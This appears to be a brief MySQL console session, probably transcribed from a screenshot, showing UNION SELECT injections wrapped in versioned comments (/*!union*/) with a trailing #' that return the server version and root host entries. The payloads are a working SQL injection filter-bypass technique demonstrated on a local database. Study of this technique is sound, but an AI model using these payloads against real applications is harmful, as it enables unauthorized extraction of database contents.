 mysql root@localhost:mysql> select host,user from user where user='root'/*!union select @@version,host from user*/#'
+-----------+-----------+
| host      | user      |
+-----------+-----------+
| %         | root      |
| localhost | root      |
| 5.7.36    | %         |
| 5.7.36    | localhost |
+-----------+-----------+
4 rows in set
Time: 0.008s
mysql root@localhost:mysql> select host,user from user where user='root'/*!union*/select @@version,host from user#'
+-----------+-----------+
| host      | user      |
+-----------+-----------+
| %         | root      |
| localhost | root      |
| 5.7.36    | %         |
| 5.7.36    | localhost |
+-----------+-----------+
4 rows in set
Time: 0.008s
mysql root@localhost:mysql>